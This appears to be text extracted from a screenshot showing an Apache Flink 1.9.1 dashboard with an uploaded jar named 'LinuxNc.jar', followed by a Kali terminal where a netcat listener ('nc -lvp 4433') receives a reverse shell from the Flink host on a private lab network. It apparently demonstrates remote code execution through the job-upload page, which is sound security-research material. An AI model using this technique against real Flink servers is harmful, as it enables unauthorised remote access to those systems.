 Apache Flink Web Dashb
Privacy, simplified. — Du
192.168.23.128:8081/#/submit
Search
Apache Flink Dashboard
Version: 1.9.1
Commit: 4d56de8 @ 30.09.2019 @ 11:32:19 CST
Message:
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Uploaded Jars
+ Add New
Name Upload Time Entry Class
LinuxNc.jar 2019-11-13, 22:17:51 Main Delete
Main
Parallelism
Program Arguments
Savepoint Path
Allow Non Restored State
Show Plan
Submit
hans@kali-xps:~$ nc -lvp 4433
listening on [any] 4433 ...
192.168.23.128: inverse host lookup failed: Unknown host
connect to [192.168.23.154] from (UNKNOWN) [192.168.23.128] 42248
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq state UP group default qlen 1000
link/ether 00:0c:29:86:47:e1 brd ff:ff:ff:ff:ff:ff
inet 192.168.23.128/24 brd 192.168.23.255 scope global dynamic noprefixroute ens33
valid_lft 1648sec preferred_lft 1648sec
inet6 fe80::ba93:6d0d:c881:ad05/64 scope link noprefixroute
valid_lft forever preferred_lft forever